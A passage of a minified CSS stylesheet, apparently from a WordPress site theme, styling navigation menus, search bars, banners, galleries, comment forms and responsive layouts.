.fa{color:#fff!important;display:inline-block;font:normal normal normal 24px/1 FontAwesome!important;margin:0 0 0 6px}.menu-dropdown-icon:before{content:"\f055"!important;font-family:'FontAwesome'!important;display:block!important;cursor:pointer!important;float:right!important;padding:5px 10px 5px 9px!important;background:#63666B!important;color:#fff!important;font-size:20px!important;font-weight:bold!important;margin:5px 5px 0 0!important;width:auto!important;height:auto!important}.latest_three_main{width:94%!important;margin:0 auto!important;padding:10px 0 0!important;overflow:hidden!important;text-align:center!important}.cate_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}.related_one img{box-shadow:1px 2px 7px #292929;background:#fff;padding:5px;margin:0 0 7px;width:100%;height:auto}#comment,#author,#email,#url{width:92%}.recent_top{width:40%;margin:0 0 18px 4.2%;height:32%}.recent_top img{box-shadow:1px 2px 7px #292929;background:#fff;margin:0 0 7px;width:100%;height:auto}.down_main h2{font:bold 26px/32px Trebuchet MS;letter-spacing:1px;display:block;color:#383229;text-shadow:2px 2px 1px rgba(0,0,0,.2);margin:0 0 0 0;text-align:center}.menu-mobile{display:block;padding:7px!important;margin:-35px 0 0 5px!important;position:absolute;overflow:hidden}.dropdown{padding:16px 8px 6px 12px;border-radius:10px;position:absolute;z-index:999;margin-top:35px;background:url(images/wallpaper_green.png) left top #A6AA3B;border-top:1px solid #e7e8e9;border-left:1px solid #e7e8e9;border-right:1px solid #e7e8e9;display:none;width:164px;margin-left:-122px}.share_table{width:20%;margin:-29px 0 0 0;float:left;position:absolute;right:0;display:block}.share_table span{font:400 0 vag-rounded,sans-serif}.wpcf7-form{width:92%!important;margin:0 auto!important}.error_head{width:44%;margin:50px auto 30px;overflow:hidden}.error_search{background:url(images/texture.png);border:1px dashed #999;width:80%;margin:0 auto;height:auto;border-radius:12px!important;padding:0 20px 24px 20px;overflow:hidden}.error_bar{height:auto;font-size:19px;font-weight:700;color:#3b3938;border:none!important;border-color:#6d7b78;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:73%;background-color:#fff;line-height:1em;float:left;padding:15px 5px;margin:24px 0 0 0;border-top-left-radius:12px;border-bottom-left-radius:12px}#error_submit{background:#e62727;border-top-right-radius:12px;border-bottom-right-radius:12px;height:53px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 24px/53px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 8px 0 8px;cursor:pointer!important;width:24%;margin:24px 0 0 0}.menu-mobile{display:block;padding:7px!important;margin:-33px 0 0 10px!important;position:absolute;overflow:hidden}.nav_left ul li.shopping-cart{background:url(images/supply.png) no-repeat left;margin:0 0 0 0;display:inline-block;margin-right:-4px;position:relative;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.nav_left ul li.shopping-cart a{padding:0 0 0 36px!important}.producttable{padding:0 8px 8px 0;margin:0 0 0 0;display:block;border-style:solid;border-width:1px;border-color:#fff;max-width:100%;box-shadow:rgba(0,0,0,.14902) 0 1px 3px;background-color:rgba(255,255,255,.5)}.producttable table td{width:50%!important;border:none!important;border-right:10px #fbfbf9 solid!important;border-top:15px #fbfbf9 solid!important;margin:0 10px 10px 0!important;background:#fff;text-align:center!important;padding:0 2px 12px 2px;font:bold 13px/18px Arial,Helvetica,sans-serif;color:#444}.container.navbar{width:auto!important;position:fixed!important}#submit{height:30px;width:auto;padding:4px 12px!important;background:#0261A3;border:0;font-size:14px;color:#FFF;-moz-border-radius:5px;-webkit-border-radius:5px;cursor:pointer;margin:12px 0 0 0}#searchbar #s{width:82%!important;height:32px;padding:0 0 0 5px!important;margin-right:2px;margin-left:10px;margin-top:10px;border:none;border-bottom:2px #999 solid!important;float:left;font:bold 14px/32px arial,sans-serif;color:#000;border-radius:5px;background-color:#f7f6f2}#searchbar #s:focus{outline:none!important}#searchbar #submit{background:url(images/wallpaper_green.png) left top #A6AA3B;height:32px;margin:12px 0 0 0!important;padding:5px 15px!important;float:right;font-weight:700;color:#fff!important;text-shadow:none!important;border:#888 1px solid!important}.header_search{float:right;position:relative;margin:-29px 8px 0 0;display:table!important;width:5%}.header_search .fa-search{color:#fff!important;display:inline-block;font:normal normal normal 24px/1 FontAwesome!important;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.header_search .fa-search-minus{color:#fff!important;display:inline-block;font:normal normal normal 28px/1 FontAwesome!important;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#searchbar{display:none;float:right;width:100%;height:55px;padding-right:5px!important;padding-top:0px!important;z-index:9999;box-shadow:none;line-height:50px;margin-right:0%;margin-top:25p;color:#000!important;position:absolute;margin-bottom:10px;background:url(images/tex.png)}.aligncenter{padding:2px!important;clear:both!important;display:block!important;margin:7px auto!important;padding:1px!important;border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);max-width:90%!important;float:none!important;height:auto!important}.wp-caption img{margin:5px 0 0;width:98%;height:auto!important}.sub_left{float:left;width:22%;padding:5px 0 0 10px}.nav_left a{padding:10px 0 0 18px!important}.the-nav ul.nav-flyout .menu-item .subnav li a{font:normal 14px/18px Arial,Helvetica,sans-serif!important;padding-left:6px!important}.nav_left ul li.down{background:url(images/drop.png) no-repeat left;margin:0 0 0 0;display:inline-block;margin-right:-4px;position:relative;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.down a{padding:0 0 0 29px!important}.nav_left ul li.decor{background:url(images/decor_clip.png) no-repeat left;margin:0 0 0 0;display:inline-block;margin-right:0;position:relative;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.decor a{padding:0 0 0 39px!important}.menu li.paper-plane{background:url(images/plane.png) no-repeat left;margin:0 0 0 0;margin-right:-4px;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.paper-plane a{padding:4px 0 0 36px!important}.menu li.diamond{background:url(images/diamond-icon.png) no-repeat left;margin:0 0 0 0;display:inline-block;margin-right:-4px;position:relative;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.diamond a{padding:0 0 0 36px!important}.nav_table{background:none!important;border-radius:2px;position:relative;zoom:1;display:n;height:0px!important}.main-navigation ul li.paper-plane{background:url(images/plane-mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.paper-plane:hover{background:url(images/plane-mob.png) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.diamond{background:url(images/diamond-mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.diamond:hover{background:url(images/diamond-mob.png) no-repeat left!important;background-color:#5279a0!important}.recent_top a{color:#61543e;font:bold 13px/16px "Helvetica Neue",Helvetica,Arial,sans-serif!important;display:table}.sb-search{position:relative;margin-top:-36px;width:0;min-width:40px;height:40px;float:right;overflow:hidden;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s;-webkit-backface-visibility:hidden;display:block!important;margin-right:5px}.sb-search-input{position:absolute;top:0;right:0;border:none;outline:none;background:#383229;width:70%;height:65px;margin:-22px 0 0;z-index:10;padding:7px 60px 7px 230px!important;font-family:inherit;font-size:16px;color:#fff}.sb-search-input::-webkit-input-placeholder{color:#fff}.sb-search-input:-moz-placeholder{color:#fff}.sb-search-input::-moz-placeholder{color:#fff}.sb-search-input:-ms-input-placeholder{color:#fff}.sb-icon-search,.sb-search-submit{width:40px;height:40px;display:block;position:absolute;right:0;top:0;padding:0;margin:0;line-height:100px;text-align:center;cursor:pointer}.sb-search-submit{background:#000;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);filter:alpha(opacity=0);opacity:0;color:#000;border:none;outline:none;z-index:-1}.sb-icon-search{width:40px;height:40px;color:#fff;background:url(images/search_icon.png) no-repeat;z-index:90;font-size:1px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;margin:0;display:table}.sb-icon-search:before{content:"\e000"}.sb-search.sb-search-open,.no-js .sb-search{width:100%}.sb-search.sb-search-open .sb-icon-search,.no-js .sb-search .sb-icon-search{background:url(images/search_icon.png) no-repeat;width:40px;height:40px;color:#fff;z-index:11;margin:-1px 0 0}.sb-search.sb-search-open .sb-search-submit,.no-js .sb-search .sb-search-submit{z-index:90}.main-navigation ul li.down{background:url(images/drop_mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 23px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.down:hover{background:url(images/drop_mob.png) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.decor:hover{background:url(images/decor_clip_mob.png) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.decor{background:url(images/decor_clip_mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 23px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul{padding:0}.main-navigation ul li{display:table!important;margin-right:0!important;position:relative;padding:0 0 12px 12px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background:#5279a0!important;width:100%!important;border-bottom:1px #fff solid;z-index:999}.main-navigation ul li a{color:#FFF;text-shadow:0 1px 1px #3a3428;font:bold 18px/40px Arial,Helvetica,sans-serif!important;padding:0 0 0 6px;background:none!important;width:100%!important}.main-navigation ul li:hover{background:#333!important;color:#fff}.main-navigation ul li ul{display:none!important}.main-navigation ul li ul li{display:none!important}.main-navigation ul li ul li:hover{background:#5279a0!important}.main-navigation ul li:hover{background:#5279a0!important}.main-navigation ul li ul li a:hover{text-decoration:underline}.main-navigation ul li ul .heading a{color:#444!important;font:bold 13px Arial,Helvetica,sans-serif!important}.main-navigation ul li ul li a{color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 1px 1px #fff!important}.main-navigation ul li:hover ul{display:block;opacity:1;visibility:visible}.menu-toggle,input[type="submit"],input[type="button"],input[type="reset"],article.post-password-required input[type=submit],li.bypostauthor cite span{background:url(images/toggle_butt.png) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}.menu-toggle,button,input[type="submit"],input[type="button"],input[type="reset"]{cursor:pointer}button[disabled],input[disabled]{cursor:default}.menu-toggle:hover,button:hover,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,article.post-password-required input[type=submit]:hover{background:url(images/toggle_butt.png) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}.menu-toggle:active,.menu-toggle.toggled-on,button:active,input[type="submit"]:active,input[type="button"]:active,input[type="reset"]:active{background:url(images/toggle_butt_one.png) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}li.bypostauthor cite span{color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#cc7d48',endColorstr='#cc7d48');background:-webkit-gradient(linear,left top,left bottom,from(#cc7d48),to(#cc7d48));background:-moz-linear-gradient(top,#009EB5,#00819D);#cc7d48border-bottom:2px solid #ccc}.entry-content img,.comment-content img,.widget img{max-width:100%}embed,iframe,object,video{max-width:100%}.entry-content .twitter-tweet-rendered{max-width:100%!important}.aligncenter{display:block;margin-left:auto;margin-right:auto}.entry-content img,.comment-content img,.widget img,img.header-image,.author-avatar img,img.wp-post-image{border-radius:3px;box-shadow:0 1px 4px rgba(0,0,0,.2)}.wp-caption{max-width:100%;padding:4px}.wp-caption .wp-caption-text,.gallery-caption,.entry-caption{font-style:italic;font-size:12px;font-size:.857142857rem;line-height:2;color:#757575}img.wp-smiley,.rsswidget img{border:0;border-radius:0;box-shadow:none;margin-bottom:0;margin-top:0;padding:0}.entry-content dl.gallery-item{margin:0}.gallery-item a,.gallery-caption{width:90%}.gallery-item a{display:block}.gallery-caption a{display:inline}.gallery-columns-1 .gallery-item a{max-width:100%;width:auto}.gallery .gallery-icon img{height:auto;max-width:90%;padding:5%}.gallery-columns-1 .gallery-icon img{padding:3%}.site-content nav{clear:both;line-height:2;overflow:hidden}#nav-above{padding:24px 0;padding:1.714285714rem 0;display:none}.paged #nav-above{display:block}.nav-previous,.previous-image{float:left;width:50%}.nav-next,.next-image{float:right;text-align:right;width:50%}.nav-single+.comments-area,#comment-nav-above{margin:48px 0;margin:3.428571429rem 0}.author .archive-header{margin-bottom:24px;margin-bottom:1.714285714rem}.author-info{border-top:1px solid #ededed;margin:24px 0;margin:1.714285714rem 0;padding-top:24px;padding-top:1.714285714rem;overflow:hidden}.author-description p{color:#757575;font-size:13px;font-size:.928571429rem;line-height:1.846153846}.author.archive .author-info{border-top:0;margin:0 0 48px;margin:0 0 3.428571429rem}.author.archive .author-avatar{margin-top:0}html{font-size:87.5%}body{font-size:14px;font-size:1rem;font-family:Helvetica,Arial,sans-serif;text-rendering:optimizeLegibility;color:#444;background-color:#000!important;overflow-x:hidden}body.custom-font-enabled{font-family:"Open Sans",Helvetica,Arial,sans-serif}a{outline:none;color:#21759b}a:hover{color:#0f3647}.assistive-text,.site .screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px)}.main-navigation .assistive-text:hover,.main-navigation .assistive-text:active,.main-navigation .assistive-text:focus{background:#fff;border:2px solid #333;border-radius:3px;clip:auto!important;color:#000;display:block;font-size:12px;padding:12px;position:absolute;top:5px;left:5px;z-index:100000}.site{padding:0 24px;padding:0 1.714285714rem;background-color:#fff}.site-content{margin:24px 0 0;margin:1.714285714rem 0 0}.widget-area{margin:24px 0 0;margin:1.714285714rem 0 0}.site-header{padding:24px 0;padding:1.714285714rem 0}.site-header h1,.site-header h2{text-align:center}.site-header h1 a,.site-header h2 a{color:#515151;display:inline-block;text-decoration:none}.site-header h1 a:hover,.site-header h2 a:hover{color:#21759b}.site-header h1{font-size:24px;font-size:1.714285714rem;line-height:1.285714286;margin-bottom:14px;margin-bottom:1rem}.site-header h2{font-weight:400;font-size:13px;font-size:.928571429rem;line-height:1.846153846;color:#757575}.header-image{margin-top:24px;margin-top:1.714285714rem}.main-navigation{margin-top:24px;margin-top:1.714285714rem}.main-navigation li{margin-top:0;margin-top:0;font-size:12px;font-size:.857142857rem;line-height:1.42857143;padding:0 0 0 12px!important}.main-navigation a{color:#fff;font-weight:700}.main-navigation a:hover{color:#fff;text-decoration:underline}.main-navigation ul.nav-menu,.main-navigation div.nav-menu>ul{display:none}.main-navigation ul.nav-menu.toggled-on,.menu-toggle{display:block!important}body{margin:0;padding:0;background:none!important;overflow-x:hidden}#wraper{display:flex;width:100%;margin:0 auto;overflow:hidden;margin:-5px auto;box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-moz-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-webkit-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;background:url(images/bg_bod.png)}#sub_nav{background:#383229;height:38px;padding:5px 0 2px 0}.sub_right{display:none}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:220px!important;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}.social_mid{float:left;width:140px;margin:-5px 0 0 69%;display:none}.social_mid img{float:left;margin:0 2px 0 3px}.social_mid h2{display:none}.sub_left{width:68%;height:20px;float:none;margin:5px auto}.sub_left img{width:100%;height:100%;padding:0;margin:0 0 0 -8%;float:left}.header{display:none}.banner{width:100%;margin:0 auto;overflow:hidden}.banner_left{float:none;width:99%;background:url(images/patt_1.png);padding:5px 12px 12px 4px;height:auto}.banner_left img{margin:0 0 0 6px}.banner_mid{width:100%;z-index:1;padding-bottom:20px;padding-top:10px;float:none;height:auto;overflow:hidden}.banner_right{float:none;width:98%;padding:5px 12px 12px;height:auto!important;overflow:hidden}.banner_mid h4{background:url(images/ribon.png) no-repeat;color:#fff;font:normal 28px/30px Trebuchet MS;width:160Px;height:50px;padding:15px 0 0 85px;margin:4px 0 12px 0;text-shadow:0 1px 1px #3a3428}.banner_left img{box-sizing:content-box;border:5px solid #fff;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;border-radius:10px;width:95%;height:auto}.banner_right ul li{color:#383229;float:left;width:40%;height:32%;font:bold 13px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 12px 10px 3%;border-bottom-collapse:separate;border-bottom-spacing:2px;border-bottom-color:gray;margin:0 0 0 2%}.banner_one{display:inline-block;width:40%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:1px dashed #5A5956!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px 7px 5px 7px;border:#ddd 1px solid;text-align:center!important;margin:4px 0 10px 4.4%;border-radius:10px;height:32%}.banner_one img{width:100%;height:auto}.middle_part{width:96%;margin:0 auto;overflow:hidden;height:auto;margin:0 auto 20px;text-align:center}.middle_main{width:100%;margin:0 auto;overflow:hidden;padding:0 0}.middle_left{float:none;width:100%}.middle_right{width:100%;float:none;margin:0 0 16px 0}.middle_mid{float:none;width:100%;margin:0 0 0 0}.middle_left h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0;text-align:center}.middle_right h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0;text-align:center}.middle_mid h2{text-align:center}.middle_left h2 img,.middle_mid h2 img{width:146px;height:auto}.middle_right h2 img{width:90%;height:auto}.news_bar{background:none!important;color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15)!important;display:inline-block!important;margin:12px 4px 0 0!important;width:94%!important;height:32px!important;padding:0 5px!important;background:#fff!important;border:1px #dcd8d8 solid!important;border-radius:6px!important}.news_bar{background:url(images/search_bar.png) no-repeat;color:#444;font:normal 13px Arial,Helvetica,sans-serif;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);display:inline-block;margin:12px 4px 0 0;width:96%;height:32px;border:none;padding:0 5px}.latest_box{width:100%;margin:0 auto;overflow:hidden;background:url(images/wallpaper_green.png) left top #A6AA3B;padding:5px 5px 5px 6px;box-shadow:inset 0 70px 70px -70px rgba(0,0,0,.3),inset 0 -70px 70px -70px rgba(0,0,0,.3)}.latest_one{float:left;width:33.4%;padding:2px 0 12px 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0 5px 0 0}.latest_two{float:left;width:31%;padding:2px 0 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0 5px 0 0}.latest_three{float:left!important;width:31%!important;padding:2px 0 0;border-bottom:#c4bfbe 2px solid;height:430px;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0}.latest_top a{color:#3a3428;font:bold 13px "Helvetica Neue",Helvetica,Arial,sans-serif;text-shadow:0 2px 2px #fff;display:table;padding:6px 6px 0}.latest_down a{color:#3a3428;font:bold 13px "Helvetica Neue",Helvetica,Arial,sans-serif;text-shadow:0 2px 2px #fff;display:table;padding:6px 6px 0}.latest_two_main{padding:0 0 12px;width:98%;margin:0}.latest_down img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:none;margin:0 auto 6px;border-radius:10px;width:80%;height:auto}.latest_top img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:none;margin:0 auto 6px;border-radius:10px;width:80%;height:auto}.latest_one_main{margin:-20px 0 12px;width:99%;overflow:hidden;text-align:center}.latest_one h4{background:url(images/clip_one.png) no-repeat;color:#521111;font:normal 20px/22px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:64%;height:90px;padding:15px 0 0 55px;margin:10px 0 0 3px}.latest_two h4{background:url(images/clip_two.png) no-repeat;color:#521111;font:normal 20px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:57.4%;height:60px;padding:18px 0 0 60px;margin:10px 0 0 3px}.latest_three h4{background:url(images/clip_three.png) no-repeat;color:#521111;font:normal 20px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:57.5%;height:60px;padding:18px 0 0 60px;margin:10px 0 0 3px}.latest_three{float:none;width:96%;padding:2px 0 0;margin:0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.down_part{width:100%;margin:0;overflow:hidden;background:url(images/tex.png)}.down_box{width:32%;float:left;margin:0 3px;overflow:hidden}.down_main{width:100%;margin:0;overflow:hidden;padding:12px 0}.down_right{width:86%;float:left;margin:7px 0 0;padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.down_one{width:86%;float:left;margin:7px 5px 0;padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.down_mid{width:86%;float:left;margin:7px 5px 0;padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.footer{background:#c8c9cb;height:auto;margin:0;width:100%}.footer_main{width:98%;margin:0 auto;overflow:hidden;padding:10px 0 10px}.footer_up{display:none}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:60%;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}.sub{float:left;margin:13px 0 0 0}.sub:focus{outline:none!important}.article_main{margin:15px 0 0;width:100%;padding:0 2px}.body_left{width:99%;float:none;margin:0 0 12px}.body_right{width:99%;float:none}.related_box{overflow:auto;background:#f4f4f4;height:auto;padding:10px}.related_one a{font:normal 13px/15px Arial,Helvetica,sans-serif;color:#654e3d;text-shadow:0 1px 1px #fff;display:table}.related_one{width:42%;height:32%;float:none;display:inline-block;margin:0 0 25px 4.5%}.post_main{margin:15px auto;overflow:hidden;width:100%}.cate_one{background-color:rgba(255,255,255,.5);padding:8px;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:25%;float:none;margin:5px 2% 4% 2%}.blog_pagination .current{color:#fff;background-image:-webkit-gradient(linear,0 0,0 100%,from(#737373),to(#404040));background-image:-webkit-linear-gradient(top,#737373,#404040);background-image:-o-linear-gradient(top,#737373,#404040);background-image:linear-gradient(to bottom,#737373,#404040);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00727272',endColorstr='#003f3f3f',GradientType=0)}.related_one a{display:table}}@media screen and (min-width:768px) and (max-width:970px){.banner_right ul li{color:#383229;font:bold 13px/16px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 0 12px 0;margin:0 0 0 24px;border-bottom-collapse:separate;border-bottom-spacing:2px;border-bottom-color:gray}tabs>nav>tab{padding:10px 12px 10px 12px!important;margin:6px 8px 0 0}.tab_up_one{width:19%;display:inline-block;margin:0 0 5px 1.6%;text-align:center;border:1px dashed #ccc!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px;background:#fff}.tag_one{background-color:rgba(255,255,255,.5);padding:5px!important;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:27%;text-align:center!important;float:none;margin:5px 1% 4% 1%;position:relative}.tag_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}.righttag{width:55%;float:left}.lefttag{width:44%;float:right}.footer{background:url(images/foot_back.jpg) repeat-x left top;height:auto;margin:5px 0 0}.cate_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}.menu-mobile{display:block;padding:7px!important;margin:-35px 0 0 10px!important;position:absolute;overflow:hidden}.related_one{width:28%;height:32%;float:left;margin:0 10px 22px 2.4%}.related_one img{box-shadow:1px 2px 7px #292929;background:#fff;padding:5px;margin:0 0 7px;width:100%;height:auto}#comment,#author,#email,#url{width:92%}.recent_top{width:40%;float:left;margin:0 0 18px 2%;height:32%}.recent_top img{margin:0 0 7px;width:100%;height:auto}.latest_one{float:left;width:33%;padding:0 0 12px 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_two{float:left;width:29.7%;padding:0 12px 12px 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0 0 0 5px}.latest_three{float:right;width:30%;margin:0 18px 0 0;padding:0 7px 12px;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_down img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:left;margin:0 10px 0 0;border-radius:10px;width:40%;height:auto}.latest_one_main{margin:12px auto;width:94%;overflow:hidden}.latest_top img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:left;margin:0 12px 0 0;border-radius:10px;width:40%;height:auto}.banner_left{float:left;width:33%;background:url(images/patt_1.png);padding:5px 18px 12px 6px;height:auto;min-height:445px}.banner_mid{width:40%;z-index:1;padding-bottom:15px;float:left;height:auto;overflow:hidden;min-height:445px}.nav_table{background:none!important;height:0!important}.aligncenter,img.aligncenter{padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);clear:both;display:block;margin:7px auto;max-width:94%!important}.alignleft,img.alignleft{padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);clear:both;display:block;margin:7px auto;max-width:94%!important}.alignright,img.alignright{padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);clear:both;display:block;margin:7px auto;max-width:94%!important}.error_head{width:44%;margin:50px auto 